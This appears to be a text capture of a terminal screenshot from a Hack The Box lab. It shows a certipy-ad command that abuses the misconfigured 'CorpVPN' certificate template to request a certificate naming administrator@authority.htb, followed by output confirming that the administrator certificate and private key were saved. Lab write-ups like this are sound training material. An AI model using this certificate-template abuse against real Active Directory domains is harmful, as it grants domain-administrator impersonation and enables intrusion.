 10.0.2.15 10.10.14.2 Authority-10.10.11.222 20% 01:11 AM
❯ certipy-ad req -username gamuke$ -password 'gamuke123' -ca AUTHORITY-CA -dc-ip 10.10.11.222 -template CorpVPN -upn administrator@authority.htb -dns authority.htb -debug
Certipy v4.8.2 - by Oliver Lyak (ly4k)
[+] Generating RSA key
[*] Requesting certificate via RPC
[+] Trying to connect to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[+] Connected to endpoint: ncacn_np:10.10.11.222[\pipe\cert]
[*] Successfully requested certificate
[*] Request ID is 5
[*] Got certificate with multiple identifications
    UPN: 'administrator@authority.htb'
    DNS Host Name: 'authority.htb'
[*] Certificate has no object SID
[*] Saved certificate and private key to 'administrator_authority.pfx'
~/Desktop/htb/Medium/Authority ✔ 3s